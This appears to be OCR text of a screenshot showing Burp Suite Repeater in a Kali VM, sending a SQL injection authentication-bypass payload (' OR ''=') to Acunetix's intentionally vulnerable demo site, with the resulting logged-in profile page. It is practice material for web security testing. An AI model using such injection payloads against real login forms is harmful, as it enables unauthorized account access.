 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
16:09
Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
Settings
1 × 2 × 3 × +
Send Cancel < >
Target: http://testphp.vulnweb.com HTTP/1
Request
Pretty Raw Hex
\n
1 POST /userinfo.php HTTP/1.1
2 Host: testphp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 21
9 Origin: http://testphp.vulnweb.com
10 Connection: close
11 Referer: http://testphp.vulnweb.com/login.php
12 Cookie: login=test%2Ftest
13 Upgrade-Insecure-Requests: 1
14
15 uname=&pass=' OR ''='
Search...
0 matches
Response
Pretty Raw Hex Render
\n
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
Logout test
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Logout
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
ouldn't load plugi
sherlocked home (test)
On this page you can visualize or edit you user information.
Name: sherlocked home
Credit card number: I only have a debit card
E-Mail: sherlocked@home.org.gov.usa.nsa.io
Phone number: call me later...
Address: 221b on baker street
update
You have 0 items in your cart. You visualize you cart here.
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web attacks.
It is intended to help you test Acunetix. It also helps you understand how developer errors and bad configuration may
let someone break into your website. You can use it to test other tools and your manual hacking skills as well. Tip:
Look for potential SQL Injections, Cross-site Scripting (XSS), and Cross-site Request Forgery (CSRF), and more.
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 12
Response headers 7
26°C
Mostly cloudy
30
8
ENG
IN
02:39
17-11-2023